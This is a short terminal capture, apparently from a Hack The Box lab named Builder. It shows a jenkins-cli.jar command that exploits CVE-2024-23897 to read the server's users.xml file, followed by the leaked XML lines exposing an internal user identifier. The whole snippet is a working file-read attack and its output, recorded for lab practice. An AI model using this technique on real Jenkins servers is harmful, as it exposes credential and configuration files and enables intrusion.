 ❯ java -jar jenkins-cli.jar -s http://10.10.11.10:8080 delete-job @/var/jenkins_home/users/users.xml 2>&1 | grep -oP "'.*?'"
'1.1'
'UTF-8'
'<?xml version='
' encoding='
'?>'
'      <string>jennifer_12108429903186576833</string>'
'  <idToDirectoryNameMap class="concurrent-hash-map">'
'    <entry>'
'      <string>jennifer</string>'
'  <version>1</version>'
'</hudson.model.UserIdMapper>'
'  </idToDirectoryNameMap>'
'<hudson.model.UserIdMapper>'
'    </entry>'
/home/b/Doc/HTB/Builder/exploits/CVE-2024-23897 on main ?2 ✔ 5|0